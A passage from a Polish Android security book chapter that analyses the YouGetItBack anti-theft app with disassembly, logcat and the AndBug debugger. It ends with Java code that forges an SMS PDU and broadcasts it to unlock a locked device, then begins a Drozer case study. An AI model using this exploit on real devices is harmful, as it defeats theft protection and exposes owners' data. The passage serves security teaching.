        21 (00000058) const/4 v14, 2
        22 (0000005a) if-lt v13, v14, 122 [processUnLockMsg-BB@0x5e
processUnLockMsg-BB@0x14e ] processUnLockMsg-BB@0x5e :
         23 (0000005e) const/4 v13, 1
         24 (00000060) move-object/from16 v0, v17
        25 (00000064) invoke-virtual v0, v13, Ljava/util/Vector;-
>elementAt(I)Ljava/lang/Object;
        26 (0000006a) move-result-object v1
         27 (0000006c) check-cast v1, Ljava/lang/String;
         28 (00000070) const-string v13, 'tagcode'
        29 (00000074) const-string
         30 (00000078) invoke-interface v9, v13, v14, Landroid/content/SharedPreferences;-
>getString(Ljava/lang/String; Ljava/lang/String;) Ljava/lang/String;
         31 (0000007e) move-result-object v13
         32 (00000080) invoke-virtual v15, v1,
Lcom/yougetitback/androidapplication/SmsIntentReceiver;-
>EvaluateToken(Ljava/lang/String;)Ljava/lang/String;
```
}

```
 33 (00000086) move-result-object v14
        34 (00000088) invoke-virtual v13, v14, Ljava/lang/String;-
>compareTo(Ljava/lang/String;)I
        35 (0000008e)move-result v13
        36 (00000090) if-nez v13, 95 [ processUnLockMsg-BB@0x94 processUnLockMsg-
BB@0x14e ] processUnLockMsg-BB@0x94 :
        37 (00000094) const-string v13, 'SWIPEWIPE'
        38 (00000098) const-string v14, 'recieved unlock message'
        39 (0000009c) invoke-static v13, v14, Landroid/util/Log;->v(Ljava/lang/String;
Ljava/lang/String;)I
        40 (000000a2) invoke-static/range v16,
Lcom/yougetitback/androidapplication/wipe/WipeController;
->stopWipeService(Landroid/content/Context;)V
[ processUnLockMsg-BB@0xa8 ]
...
```
To sporo wyjaśnia — wartość drugiego elementu przekazywanego wektora jest przekazywana do EvaluateToken, a następnie zwrócona wartość jest porównywana do wartości klucza tagcode z pliku ze współdzielonymi właściwościami. Jeśli te dwie wartości są dopasowane, to metoda ta kontynuuje działanie tak, jak to wcześniej widzieliśmy. W takim przypadku zauważysz, że wiadomość SMS musi zawierać ciąg znaków YGIB:U, następnie spację i wartość tagcode. Na urządzeniu z pełnym dostępem uzyskanie tej wartości będzie stosunkowo łatwe, ponieważ można po prostu odczytać zawartość pliku SuperheroPrefsFile bezpośrednio z systemu plików. Spróbuj jednak wykorzystać bardziej dynamiczne podejście i sprawdź, czy uda Ci się znaleźć inny sposób.

# **Analiza dynamiczna**

Analiza dynamiczna wymaga uruchomienia aplikacji, zazwyczaj w odpowiednio przygotowany lub monitorowany sposób, aby zebrać więcej dokładnych informacji na temat jej działania. Często obejmuje to zadania takie jak: zebranie śladów, które aplikacja zostawia w systemie plików, obserwację ruchu sieciowego, monitorowanie zachowania procesu — w zasadzie obserwację wszystkiego, co się dzieje podczas działania aplikacji. Analiza dynamiczna jest świetnym sposobem na weryfikację założeń czy testowanie hipotez.

Pierwszych kilka informacji, które trzeba ustalić podczas analizy dynamicznej, dotyczy tego, jak użytkownik korzysta z aplikacji. Jaki jest przepływ pracy? Jak wyglądają menu, ekrany, panele ustawień? Większość tych rzeczy można ustalić podczas analizy statycznej — np. łatwo da się określić aktywności. Jednak wejście w szczegóły ich funkcjonalności może być czasochłonne. Najczęściej łatwiej jest po prostu przetestować działającą aplikację.

Jeśli uruchomisz logcat w czasie, gdy aplikacja będzie uruchomiona, zobaczysz podobne nazwy aktywności jak w przypadku, gdy ActivityManager uruchamia aplikację:

```
I/ActivityManager( 245): START {act=android.intent.action.MAIN
cat=[android.intent.category.LAUNCHER] flg=0x10200000
cmp=com.yougetitback.androidapplication.virgin.mobile/
com.yougetitback.androidapplication.ActivateSplashScreen u=0} from pid 449
I/ActivityManager( 245): Start proc
com.yougetitback.androidapplication.virgin.mobile for activity
com.yougetitback.androidapplication.virgin.mobile/
com.yougetitback.androidapplication.ActivateSplashScreen:
pid=2252 uid=10080 gids={1006, 3003, 1015, 1028}
```
Najpierw widać tutaj główną aktywność (ActivateSplashScreen), co można też było zaobserwować przez get main activity z Androguard, i pojawia się główny ekran zaprezentowany na rysunku 4.5.



**Rysunek 4.5.** Ekran startowy (główna aktywność)

Wykonujemy kolejny krok w aplikacji i widzimy żądanie podania PIN-u oraz pytania bezpieczeństwa, co pokazane jest na rysunku 4.6. Po dostarczeniu tych informacji widzisz kilka ważnych informacji w logcat.

```
D/YGIB Test( 2252): Context from—
>com.yougetitback.androidapplication.virgin.mobile
I/RequestConfigurationService( 2252): RequestConfigurationService
created!!!
D/REQUESTCONFIGURATIONSERVICE( 2252): onStartCommand
I/ActivationAcknowledgeService( 2252): RequestConfigurationService
created!!!
I/RequestConfigurationService( 2252): RequestConfigurationService
stopped!!!
I/PingService( 2252): PingService created!!!
D/PINGSERVICE( 2252): onStartCommand
I/ActivationAcknowledgeService( 2252): RequestConfigurationService
stopped!!!
I/PingService( 2252): RequestEtagService stopped!!!
D/C2DMReceiver( 2252): Action is com.google.android.c2dm.intent.
REGISTRATION
I/intent telling something( 2252): == null ===null === Intent {
act=com.google.android.c2dm.intent.REGISTRATION flg=0x10
pkg=com.yougetitback.androidapplication.virgin.mobile
cmp=com.yougetitback.androidapp
lication.virgin.mobile/
```

```
com.yougetitback.androidapplication.C2DMReceiver (has extras) }
I/ActivityManager( 245): START
{cmp=com.yougetitback.androidapplication.virgin.mobile/
com.yougetitback.androidapplication.ModifyPinScreen u=0}from pid 2252
...
```


**Rysunek 4.6.** Ekran z pytaniem o PIN i odpowiedź na pytanie bezpieczeństwa

Jest raczej pewne, że są też logowane wywołania do uruchomienia oraz zatrzymania części usług, które zauważyłeś wcześniej razem ze znanymi nazwami aktywności. W dalszej części logów widać jednak interesujący wyciek informacji:

```
D/update ( 2252): serverUrl-->https://virgin.yougetitback.com/
D/update ( 2252): settingsUrl-->vaultUpdateSettings?
D/update ( 2252): password-->3f679195148a1960f66913d09e76fca8dd31dc96
D/update ( 2252): tagCode-->137223048617183
D/update ( 2252): encodedXmlData—
>%3c%3fxml%20version%3d'1.0'%20encoding%3d'UTF-
8'%3f%3e%3cConfig%3e%3cSettings%3e%3cPin%3e1234%3c
%2fPin%3e%3c%2fSettings%3e%3c%2fConfig%3e
...
D/YGIB Test( 2252): con.getResponseCode()-->200
D/YGIB Test( 2252): urlString—
>https://virgin.yougetitback.com/vaultUpdateSettings?pword=
3f679195148a1960f66913d09e76fca8dd31dc96&tagid=137223048617183&type=S
D/YGIB Test( 2512): content-->%3c%3fxml%20version%3d'1.0'%20encoding%3d'
UTF-8'%3f%3e%3cConfig%3e%3cSettings%3e%3cPin%3e1234%3c%2fPin
%3e%3c%2fSettings%3e%3c%2fConfig%3e
```
Już przy wykonywaniu kilku pierwszych kroków podczas działania tej aplikacji mamy wyciek danych dotyczących sesji oraz konfiguracji, łącznie z ciągiem, który może być wartością tagcode, wypatrywanej przez nas podczas analizy statycznej. Modyfikowanie i zapisywanie ustawień konfiguracyjnych w aplikacji również daje podobnie obszerne wyniki w buforze z logami:

```
D/update ( 2252): serverUrl-->https://virgin.yougetitback.com/
D/update ( 2252): settingsUrl-->vaultUpdateSettings?
D/update ( 2252): password-->3f679195148a1960f66913d09e76fca8dd31dc96
D/update ( 2252): tagCode-->137223048617183
D/update ( 2252): encodedXmlData—
>%3c%3fxml%20version%3d'1.0'%20encoding%3d'UTF-
8'%3f%3e%3cConfig%3e%3cSettings%3e%3cServerNo%3e+447781482187%3c%2fServerNo%3e%3cServerURL%3eh
ttps:%2f%2fvirgin.yougetitback.com%2f%3c%2fServerURL%3e%3cBackupURL%3eContactsSave%3f%3c%2fBac
kupURL%3e%3cMessageURL%3ecallMainETagUSA%3f%3c%2fMessageURL%3e%3cFindURL%3eFind%3f%3c%2fFindUR
L%3e%3cExtBackupURL%3eextContactsSave%3f%3c%2fExtBackupURL%3e%3cRestoreURL%3erestorecontacts%3
f%3c%2fRestoreURL%3e%3cCallCentre%3e+442033222955%3c%2fCallCentre%3e%3cCountryCode%3eGB%3c%2fC
ountryCode%3e%3cPin%3e1234%3c%2fPin%3e%3cURLPassword%3e3f679195148a1960f66913d09e76fca8dd31dc9
6%3c%2fURLPassword%3e%3cRoamingLock%3eoff%3c%2fRoamingLock%3e%3cSimLock%3eon%3c%2fSimLock%3e%3
cOfflineLock%3eoff%3c%2fOfflineLock%3e%3cAutolock%20Interval%3d%220%22%3eoff%3c%2fAutolock%3e%
3cCallPatternLock%20OutsideCalls%3d%226%22%20Numcalls%3d%226%22%3eon%3c%2fCallPatternLock%3e%3
cCountryLock%3eoff%3c%2fCountryLock%3e%3c%2fSettings%3e%3cCountryPrefix%3e%3cPrefix%3e+44%3c%2
fPrefix%3e%3c%2fCountryPrefix%3e%3cIntPrefix%3e%3cInternationalPrefix%3e00%3c%2fInternationalP
refix%3e%3c%2fIntPrefix%3e%3c%2fConfig%3e
```
Jak już wcześniej wspomniano, te informacje będą dostępne dla każdej aplikacji z uprawnieniem READ\_LOGS (przed Androidem 4.1). Choć ten konkretny wyciek może być wystarczający do osiągnięcia celu, którym jest przygotowanie specjalnego SMS-a, powinieneś zebrać trochę więcej informacji o tym, jak ta aplikacja działa. W tym celu skorzystamy z debuggera o nazwie AndBug.

AndBug łączy się z zakończeniami JDWP (Java Debug Wire Protocol), które ADB (Android Debugging Bridge) udostępnia dla procesów aplikacji mających jawnie zadeklarowane android: ´debuggable=true w swoim manifeście albo dla wszystkich procesów, jeśli właściwość ro.debuggable jest ustawiona na 1 (jest ona zazwyczaj ustawiona na 0 na urządzeniach produkcyjnych). Oprócz sprawdzenia manifestu uruchomienie adb jdwp pokazuje identyfikatory dostępnych do monitorowania procesów. Zakładając, że analizowaną aplikację można monitorować, zobaczysz coś w rodzaju:

\$adb jdwp 2252

Za pomocą grep można ustalić, że ten PID wskazuje analizowany proces (co też było pokazane we wcześniej prezentowanych logach):

```
$ adb shell ps | grep 2252
u0_a79 2252 88 289584 36284 ffffffff 00000000 S
com.yougetitback.androidapplication.virgin.mobile
```
Po uzyskaniu tych informacji można podłączyć AndBug do wybranego urządzenia oraz procesu i uzyskać interaktywny wiersz poleceń. Użyj polecenia shell i podaj odpowiedni PID:

```
$andbug shell -p 2252
## AndBug(C) 2011 Scott W. Dunlop<swdunlop@gmail.com>
\rightarrow
```
Za pomocą polecenia classes razem z częścią nazwy klasy można zobaczyć, jakie klasy istnieją w przestrzeni nazw com.yougetitback. Następnie za pomocą polecenia methods ustal metody w danej klasie:

```
>> classes com.yougetitback
##Loaded Classes
     -- com.yougetitback.androidapplication.PinDisplayScreen$XMLParserHandler
     -- com.yougetitback.androidapplication.settings.main.Entrance$1
...
     -- com.yougetitback.androidapplication.PinDisplayScreen$PinDisplayScreenBroadcast
     -- com.yougetitback.androidapplication.SmsIntentReceiver
     -- com.yougetitback.androidapplication.C2DMReceiver
     -- com.yougetitback.androidapplication.settings.setting.Setting
...
>> methods com.yougetitback.androidapplication.SmsIntentReceiver
## Methods Lcom/yougetitback/androidapplication/SmsIntentReceiver;
     -- com.yougetitback.androidapplication.SmsIntentReceiver.<init>()V
     -- com.yougetitback.androidapplication.SmsIntentReceiver.
     foregroundUI(Landroid/content/Context;)V
     -- com.yougetitback.androidapplication.SmsIntentReceiver.getAction(Ljava/
     lang/String;)Ljava/lang/String;
     -- com.yougetitback.androidapplication.SmsIntentReceiver.getMessages
        FromIntent(Landroid/content/Intent;)[Landroid/telephony/SmsMessage;
     -- com.yougetitback.androidapplication.SmsIntentReceiver.isPinLock(Ljava/
     lang/String;Landroid/content/Context;)Z
     -- com.yougetitback.androidapplication.SmsIntentReceiver.isValidMessage(Ljava/
      lang/String;Landroid/content/Context;)Z
...
     -- com.yougetitback.androidapplication.SmsIntentReceiver.
```
processUnLockMsg(Landroid/content/Context;Ljava/util/Vector;)V

We wcześniejszych fragmentach kodu widzieliśmy klasę, którą analizowałeś statycznie i dekompilowałeś wcześniej: SmsIntentReceiver razem z interesującymi metodami. Można teraz prześledzić metody, ich argumenty i dane. Zaczynamy od śledzenia klasy SmsIntentReceiver, korzystając z polecenia class-trace w AndBug, a następnie wysyłamy do urządzenia testową wiadomość SMS z tekstem "Test message":

```
>> class-trace com.yougetitback.androidapplication.SmsIntentReceiver
## Setting Hooks
     -- Hooked com.yougetitback.androidapplication.SmsIntentReceiver
...
com.yougetitback.androidapplication.SmsIntentReceiver
>> ## trace thread <1> main (runningsuspended)
     -- com.yougetitback.androidapplication.SmsIntentReceiver.<init>()V:0
         -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver;
<830009571568>
...
## trace thread <1> main (running suspended)
     -- com.yougetitback.androidapplication.SmsIntentReceiver.onReceive(Landroid/
      content/Context;Landroid/content/Intent;)V:0
         -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver;
<830009571568>
         -- intent=Landroid/content/Intent; <830009581024>
...
## trace thread <1> main (running suspended)
     -- com.yougetitback.androidapplication.SmsIntentReceiver.
     getMessagesFromIntent(Landroid/content/Intent;)
[Landroid/telephony/SmsMessage;:0
         -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver;
```

```
<830009571568>
        -- intent=Landroid/content/Intent; <830009581024>
...
     -- com.yougetitback.androidapplication.SmsIntentReceiver.
   isValidMessage(Ljava/lang/String;Landroid/content/Context;)Z:0
         -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver;
<830009571568>
        -- msg=Test message
        -- context=Landroid/app/ReceiverRestrictedContext; <830007895400>
...
```
Zaraz po odebraniu wiadomości SMS i przekazaniu jej z podsystemu telefonu uruchamia się zastawiona pułapka i zaczyna się śledzenie od początkowej metody onReceive i dalej. Widać komunikat z intencją przekazany do onReceive oraz kolejne podobne komunikaty wywołane po nim. Jest też zmienna msg w isValidMessage zawierająca treść naszego SMS-a. Przy okazji, patrząc na wyjście z logcat, można też zobaczyć treść wiadomości w logach:

```
I/MessageListener:( 2252): Test message
```
Trochę dalej podczas śledzenia klasy widać wywołanie metody isValidMessage, w tym przekazanie jako argumentu obiektu Context oraz zestawu pól w tym obiekcie, które w tym przypadku wskazują na zasoby i ciągi znaków pobrane z tabeli ciągów znaków (ustalonej przez Ciebie ręcznie wcześniej). Wśród nich jest wartość YGIB:U, którą widziałeś wcześniej, oraz powiązany klucz YGIBUN ´LOCK. Z analizy statycznej tej metody pamiętamy, że treść wiadomości SMS jest sprawdzana pod kątem wystąpienia tych wartości i wywołuje isPinLock, jeśli ich nie odnajdzie, co widać tutaj:

```
## trace thread <1> main (running suspended)
```

```
com.yougetitback.androidapplication.SmsIntentReceiver.getAction(Ljava/lang/String;)Ljava/lang/
String;:0
```
-- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver; <830007979232>

-- message=Foobarbaz

 - com.yougetitback.androidapplication.SmsIntentReceiver.isValidMessage(Ljava/lang/String;Landroid/ content/Context;)Z:63

- -- YGIBDEACTIVATE=YGIB:D
- -- YGIBFIND=YGIB:F
- -- context=Landroid/app/ReceiverRestrictedContext; <830007987072>
- -- YGIBUNLOCK=YGIB:U
- -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver; <830007979232>
- -- YGIBBACKUP=YGIB:B
- -- YGIBRESYNC=YGIB:RS
- -- YGIBLOCK=YGIB:L
- -- YGIBWIPE=YGIB:W
- -- YGIBRESTORE=YGIB:E
- -- msg=Foobarbaz
- -- YGIBREGFROM=YGIB:T

```
...
```
--

## trace thread <1> main (running suspended)

--

com.yougetitback.androidapplication.SmsIntentReceiver.isPinLock(Ljava/lang/String;Landroid/ content/Context;)Z:0

-- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver; <830007979232>

-- msg=Foobarbaz

-- context=Landroid/app/ReceiverRestrictedContext; <830007987072>

...

W tym przypadku isPinLock sprawdza wiadomość, ale nie zawiera ona ani PIN-u, ani żadnego z tych ciągów znaków (jak YGIB:U). Aplikacja nic nie robi z taką wiadomością SMS i przekazuje ją dalej do kolejnego zarejestrowanego odbiorcy komunikatów w łańcuchu. Jeśli wyślesz wiadomość SMS z wartością YGIB:U, zobaczysz inne zachowanie:

```
## trace thread <1> main (running suspended)
 --
com.yougetitback.androidapplication.SmsIntentReceiver.processContent(Landroid/content/Context;
Ljava/lang/String;)V:0
         -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver; <830008303000>
         -- m=YGIB:U
         -- context=Landroid/app/ReceiverRestrictedContext; <830007987072>
...
## trace thread <1> main (runningsuspended)
 --
com.yougetitback.androidapplication.SmsIntentReceiver.processUnLockMsg(Landroid/content/Context;
Ljava/util/Vector;)V:0
         -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver; <830008303000>
         -- smsTokens=Ljava/util/Vector; <830008239000>
         -- context=Landroid/app/ReceiverRestrictedContext; <830007987072>
 --
com.yougetitback.androidapplication.SmsIntentReceiver.processContent(Landroid/content/Context;
Ljava/lang/String;)V:232
         -- YGIBDEACTIVATE=YGIB:D
         -- YGIBFIND=YGIB:F
         -- context=Landroid/app/ReceiverRestrictedContext; <830007987072>
         -- YGIBUNLOCK=YGIB:U
         -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver; <830008303000>
         -- settings=Landroid/app/ContextImpl$SharedPreferencesImpl; <830007888144>
         -- m=YGIB:U
         -- YGIBBACKUP=YGIB:B
         -- YGIBRESYNC=YGIB:RS
         -- YGIBLOCK=YGIB:L
         -- messageTokens=Ljava/util/Vector; <830008239000>
         -- YGIBWIPE=YGIB:W
         -- YGIBRESTORE=YGIB:E
         -- command=YGIB:U
         -- YGIBREGFROM=YGIB:T
```
Tym razem zakończyło się to wywołaniem zarówno metody processContent, jak i kolejnej metody processUnLockMsg, tak jak chcieliśmy. Można zatrzymać działanie na metodzie process ´UnLockMsg, dając możliwość zbadania jej bardziej szczegółowo. Można to wykonać w AndBug za pomocą polecenia break z nazwą klasy i nazwą metody jako argumentami:

```
>> break com.yougetitback.androidapplication.SmsIntentReceiver
processUnLockMsg
## Setting Hooks
     -- Hooked <536870913>
com.yougetitback.androidapplication.SmsIntentReceiver.processUnLockMsg(Landroid/content/Context;
Ljava/util/Vector;)V:0 <class 'andbug.vm.Location'>
>> ## Breakpoint hit in thread <1> main (running suspended), process suspended.
 --
com.yougetitback.androidapplication.SmsIntentReceiver.processUnLockMsg(Landroid/content/Context;
Ljava/util/Vector;)V:0
```

```
 --
com.yougetitback.androidapplication.SmsIntentReceiver.processContent(Landroid/content/Context;
Ljava/lang/String;)V:232
     --
com.yougetitback.androidapplication.SmsIntentReceiver.onReceive(Landroid/content/Context;
Landroid/content/Intent;)V:60
 --
...
```
Z wcześniej przeprowadzonej analizy wiadomo, że metoda getString będzie wywołana do pobrania wartości z pliku ze współdzielonymi ustawieniami, dlatego warto dodać class-trace ustawione na klasę android.content.SharedPreferences. Następnie można przywrócić działanie procesu za pomocą polecenia resume:

```
>> ct android.content.SharedPreferences
## Setting Hooks
     -- Hooked android.content.SharedPreferences
>> resume
```
# Uwaga Uruchomienie śledzenia metody lub ustawienie blokady bezpośrednio na wy**branej metodzie moǏe zablokowađ i zakoŷczyđ proces, dlatego staramy siħ Ƒledziđ caųe klasy. Dodatkowo moǏe zajƑđ koniecznoƑđ wykonania polecenia resume dwukrotnie.**

Po przywróceniu działania procesu wynik jego działania będzie całkiem obszerny (jak wcześniej). Przechodząc ponownie przez stos wywołań, w końcu dotrzesz do metody getString:

```
## Process Resumed
>> ## trace thread <1> main (runningsuspended)
...
## trace thread <1> main (runningsuspended)
     -- android.app.SharedPreferencesImpl.getString(Ljava/lang/String;
Ljava/lang/String;)Ljava/lang/String;:0
         -- this=Landroid/app/SharedPreferencesImpl; <830042611544>
         -- defValue=
         -- key=tagcode
     -- com.yougetitback.androidapplication.SmsIntentReceiver.
        processUnLockMsg(Landroid/content/Context;Ljava/util/Vector;)V:60
         -- smsTokens=Ljava/util/Vector; <830042967248>
         -- settings=Landroid/app/SharedPreferencesImpl; <830042611544>
         -- this=Lcom/yougetitback/androidapplication/SmsIntentReceiver; <830042981888>
         -- TYPELOCK=L
         -- YGIBTAG=TAG:
         -- TAG=AAAA
         -- YGIBTYPE=TYPE:
         -- context=Landroid/app/ReceiverRestrictedContext; <830042704872>
         -- setting=
```
...

Jest tutaj klucz ze współdzielonych ustawień, którego szukałeś: tagcode, potwierdzający to, co ustaliłeś podczas analizy statycznej. Zgadza się to również z częścią logów, które wyciekły wcześniej, gdzie po tagcode pojawiał się numeryczny ciąg znaków. Wyposażony w tę informację wiesz już na pewno, że nasza wiadomość SMS rzeczywiście musi zawierać YGIB:U, następnie spację oraz wartość tagcode, a w tym przypadku YGIB:U 137223048617183.

# **Atak**

Choć mógłbyś po prostu wysłać swoją specjalnie przygotowaną wiadomość SMS na docelowe urządzenie, nie powiedzie się to, ponieważ znasz tylko przykładową wartość tagcode, która na innym dowolnym urządzeniu może być inna (co jest praktycznie pewne). W tym miejscu zechcesz pewnie wykorzystać fakt, że wartość ta wycieka do logów, które możesz przeanalizować za pomocą swojej specjalnie przygotowanej aplikacji wymagającej uprawnień READ\_LOGS.

Po ustaleniu tej wartości przykładowa wiadomość SMS w formacie YGIB:U 137223048617183 wysłana do docelowego urządzenia powinna uruchomić komponent aplikacji odpowiedzialny za jej odblokowanie. Alternatywnie możesz pójść o krok dalej i stworzyć w swojej aplikacji komunikat SMS\_RECEIVED. Ponieważ wysyłanie wewnętrznych intencji SMS\_RECEIVED wymaga uprawnienia SEND\_SMS\_BROADCAST (co jest ograniczone tylko dla aplikacji systemowych), należy jawnie określić odbiorcę komunikatów w docelowej aplikacji. Omówienie ogólnej struktury SMS PDU (Protocol Data Unit) wykracza poza zakres tego rozdziału, a niektóre jej elementy zostały dokładniej omówione w rozdziale 11., ale poniższy kod zawiera informacje potrzebne do zbudowania intencji zawierającej odpowiednią wiadomość SMS:

```
 Stringbody= "YGIB:U 137223048617183";
         Stringsender = "2125554242";
       byte[] pdu = null;
        byte[] scBytes = PhoneNumberUtils.networkPortionToCalledPartyBCD("0000000000");
       byte[] senderBytes = PhoneNumberUtils.networkPortionToCalledPartyBCD(sender);
         int lsmcs = scBytes.length;
       byte[] dateBytes = new byte[7];
        Calendar calendar = new GregorianCalendar();
        dateBytes[0]= reverseByte((byte) (calendar.get(Calendar.YEAR)));
        dateBytes[1]= reverseByte((byte) (calendar.get(Calendar.MONTH)+ 1));
       dateBytes[2]= reverseByte((byte) (calendar.get(Calendar.DAY OF MONTH)));
         dateBytes[3]= reverseByte((byte) (calendar.get(Calendar.HOUR_OF_DAY)));
         dateBytes[4]= reverseByte((byte) (calendar.get(Calendar.MINUTE)));
         dateBytes[5]= reverseByte((byte) (calendar.get(Calendar.SECOND)));
         dateBytes[6]= reverseByte((byte) ((calendar.get(Calendar.ZONE_OFFSET)+ calendar
        .get(Calendar.DST_OFFSET)) /(60 * 1000 * 15)));
         try
\{ ByteArrayOutputStream bo = new ByteArrayOutputStream();
          bo.write(lsmcs);
          bo.write(scBytes);
           bo.write(0x04);
          bo.write((byte) sender.length());
           bo.write(senderBytes);
           bo.write(0x00);
           bo.write(0x00); //encoding: 0 for default 7bit
           bo.write(dateBytes);
           try
\{ StringsReflectedClassName = "com.android.internal.telephony.GsmAlphabet";
            Class cReflectedNFCExtras = Class.forName(sReflectedClassName);
            Method stringToGsm7BitPacked = cReflectedNFCExtras.getMethod(
             "stringToGsm7BitPacked", new Class[] {String.class });
             stringToGsm7BitPacked.setAccessible(true);
             byte[] bodybytes = (byte[]) stringToGsm7BitPacked.invoke(null,body);
             bo.write(bodybytes);
```
...

```
 pdu = bo.toByteArray();
Intent intent = new Intent();
 intent.setComponent(new ComponentName("com.yougetitback.androidapplication.virgin.mobile",
 "com.yougetitback.androidapplication.SmsIntentReceiver"));
intent.setAction("android.provider.Telephony.SMS RECEIVED");
 intent.putExtra("pdus", new Object[] {pdu });
 intent.putExtra("format", "3gpp");
```

```
 context.sendOrderedBroadcast(intent,null);
```
Ten kod najpierw tworzy SMS PDU zawierający polecenie YGIB:U oraz wartość tagcode, numer nadawcy i inne istotne właściwości PDU. Następnie korzysta on z refleksji, by wywołać metodę stringToGsm7BitPacked, i umieszcza treść PDU w odpowiedniej reprezentacji. Tablica bajtów reprezentująca PDU jest później umieszczana w obiekcie pdu. Dalej tworzony jest obiekt intencji z ustawionym docelowym komponentem, którym jest odbiorca wiadomości SMS aplikacji, i akcją ustawioną na SMS\_RECEIVED. Następnie ustawianych jest kilka dodatkowych wartości. Najważniejszy obiekt pdu jest dodawany za pomocą klucza pdus. W końcu wywoływana jest metoda sendOrderdBroadcast, która odsyła Twoją intencję i wydaje polecenie aplikacji, by odblokować urządzenie.

Poniższy listing zawiera logi z polecenia logcat demonstrujące działanie wtedy, gdy urządzenie jest zablokowane (w tym przypadku przez wiadomość SMS, gdzie 1234 jest PIN-em użytkownika, który zablokował urządzenie):

```
I/MessageListener:(14008): 1234
D/FOREGROUNDSERVICE(14008): onCreate
I/FindLocationService(14008): FindLocationService created!!!
D/FOREGROUNDSERVICE(14008): onStartCommand
D/SIRENSERVICE(14008): onCreate
D/SIRENSERVICE(14008): onStartCommand
...
I/LockAcknowledgeService(14008): LockAcknowledgeService created!!!
I/FindLocationService(14008): FindLocationService stopped!!!
I/ActivityManager(13738): START {act=android.intent.action.VIEW
cat=[test.foobar.123]flg=0x10000000
cmp=com.yougetitback.androidapplication.virgin.mobile/
com.yougetitback.androidapplication.SplashScreen u=0}from pid 14008
...
```
Rysunek 4.7 pokazuje ekran zablokowanego urządzenia.

Gdy aplikacja zostanie uruchomiona, wysyła spreparowaną wiadomość SMS, by odblokować urządzenie. W logcat widzimy:

```
I/MessageListener:(14008): YGIB:U TAG:136267293995242
V/SWIPEWIPE(14008): recieved unlock message
D/FOREGROUNDSERVICE(14008): onDestroy
I/ActivityManager(13738): START {act=android.intent.action.VIEW
cat=[test.foobar.123]flg=0x10000000
cmp=com.yougetitback.androidapplication.virgin.mobile/
com.yougetitback.androidapplication.SplashScreen (has extras) u=0}
from pid 14008
D/SIRENSERVICE(14008): onDestroy
I/UnlockAcknowledgeService(14008): UnlockAcknowledgeService created!!!
I/UnlockAcknowledgeService(14008): UnlockAcknowledgeService stopped!!!
```
A urządzenie zostaje odblokowane.



**Rysunek 4.7.** Ekran urządzenia zablokowanego przez aplikację

# **Studium przypadku: SIP Client**

Ten krótki przykład pokaże, jak odnaleźć niechronionego dostawcę treści i pobrać z niego potencjalnie wrażliwe dane. W tym przypadku analizowaną aplikacją jest CSipSimple, popularny klient SIP (Session Initiation Protocol). Zamiast przechodzić całą ścieżkę analizy jak w przypadku poprzedniej aplikacji, skorzystamy z innej, szybkiej i prostej techniki analizy dynamicznej.

# **Drozer**

Drozer (wcześniej znany jako Mercury), udostępniony przez MWR Labs, to rozszerzalny, modularny framework do testowania bezpieczeństwa w Androidzie. Korzysta on z aplikacji agenta uruchomionej na docelowym urządzeniu oraz opartej na Pythonie zdalnej konsoli, z której tester może wydawać polecenia. Drozer udostępnia liczne moduły do wykonywania różnych operacji, takich jak: pobieranie informacji o aplikacji, odkrywanie niezabezpieczonych interfejsów IPC oraz przeprowadzanie ataków na urządzenie. Domyślnie uruchamiany jest on jako standardowa aplikacja użytkownika jedynie z uprawnieniem INTERNET.

# **Rozpoznanie**

Po zainstalowaniu i uruchomieniu Drozera szybko ustalisz identyfikatory URI dostawcy treści wyeksportowanego przez CSipSimple razem z ich uprawnieniami. Uruchom moduł app.provider.info, przekazując argument -a com.csipsimple, by ograniczyć skanowanie do docelowej aplikacji:

```
dz> run app.provider.info -a com.csipsimple
Package: com.csipsimple
  Authority: com.csipsimple.prefs
    Read Permission: android.permission.CONFIGURE_SIP
    Write Permission: android.permission.CONFIGURE_SIP
    Multiprocess Allowed: False
     Grant UriPermissions: False
  Authority: com.csipsimple.db
    Read Permission: android.permission.CONFIGURE_SIP
     Write Permission: android.permission.CONFIGURE_SIP
     Multiprocess Allowed: False
     Grant UriPermissions: False
```
